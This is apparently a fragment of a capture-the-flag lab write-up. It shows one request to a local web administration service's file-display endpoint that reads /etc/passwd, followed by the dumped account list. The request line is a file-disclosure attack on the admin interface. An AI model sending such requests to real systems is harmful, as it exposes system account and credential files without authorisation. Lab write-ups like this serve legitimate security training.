 localhost:10000/file/show.cgi/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
agent47:x:1000:1000:agent47,,,:/home/agent47:/bin/bash
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false